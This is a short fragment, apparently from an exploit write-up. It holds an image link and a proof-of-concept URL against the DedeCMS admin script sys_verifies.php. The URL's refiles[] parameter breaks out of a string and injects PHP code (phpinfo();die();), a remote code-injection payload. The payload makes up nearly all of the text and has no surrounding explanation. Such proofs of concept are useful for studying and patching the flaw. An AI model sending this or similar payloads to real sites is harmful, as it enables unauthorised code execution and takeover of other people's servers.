 http://url/dede/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\%22;phpinfo();die();//
